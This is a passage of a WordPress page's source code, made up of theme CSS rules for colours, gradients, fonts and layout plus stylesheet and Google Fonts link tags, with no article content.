var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://nomadscolumn.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://nomadscolumn.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.footer__bottom .footer__bottom_container{padding-top:50px;}.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item 